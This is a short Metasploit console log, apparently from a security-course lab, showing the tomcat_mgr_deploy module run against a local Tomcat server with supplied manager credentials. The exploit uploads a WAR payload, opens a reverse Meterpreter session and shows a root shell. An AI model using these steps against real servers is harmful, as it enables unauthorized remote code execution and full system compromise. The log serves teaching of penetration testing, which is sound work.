 msf exploit(tomcat_mgr_deploy) > setg PASSWORD exercise
PASSWORD => exercise
msf exploit(tomcat_mgr_deploy) > setg USERNAME syssec
USERNAME => syssec
msf exploit(tomcat_mgr_deploy) > set RPORT 42423
RPORT => 42423
msf exploit(tomcat_mgr_deploy) > check
[*] Target is linux x86
[+] The target is vulnerable.
msf exploit(tomcat_mgr_deploy) > exploit
[*] Started reverse handler on 10.0.2.15:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6454 bytes as SA8nn9dGK.war ...
[*] Executing /SA8nn9dGK/Tc8zqVAMvn8SNGeb1gYLIGfXF2.jsp...
[*] Undeploying SA8nn9dGK ...
[*] Sending stage (30355 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.15:55207) at 2014-11-29 16:52:40 +0100
meterpreter > shell
Process 1 created.
Channel 1 created.
pwd
/home/syssec
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),19(log)
whoami
root